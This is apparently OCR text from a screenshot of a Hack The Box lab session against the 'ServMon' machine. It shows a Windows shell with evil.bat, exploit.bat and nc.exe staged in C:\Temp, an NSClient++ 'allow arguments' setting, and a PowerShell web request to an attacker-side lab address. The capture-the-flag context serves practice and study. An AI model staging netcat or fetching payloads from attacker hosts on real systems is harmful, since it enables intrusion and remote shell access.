 Applications Places Terminal 20 Jun 14:00 1
root@kali: ~/HTB/servmon
root@kali: ~ root@kali: ~/HTB/servmon
allow arguments = true
nadine@SERVMON C:\Program Files\NSClient++>cd ../..
nadine@SERVMON C:\>cd Temp
nadine@SERVMON C:\Temp>dir
Volume in drive C has no label.
Volume Serial Number is 728C-D22C
Directory of C:\Temp
20/06/2020 16:20 <DIR> .
20/06/2020 16:20 <DIR> ..
20/06/2020 15:15 53 evil.bat
20/06/2020 15:20 55 evill.bat
20/06/2020 15:24 54 exploit.bat
20/06/2020 15:14 59,392 nc.exe
20/06/2020 16:20 56 test.bat
5 File(s) 59,610 bytes
2 Dir(s) 27,855,765,504 bytes free
nadine@SERVMON C:\Temp>powershell.exe Invoke-WebRequest http://10.10.14.86:8080/
[htb] 0:ssh*Z 1:bash- "c:\windows\system32\c" 14:00 20-Jun-20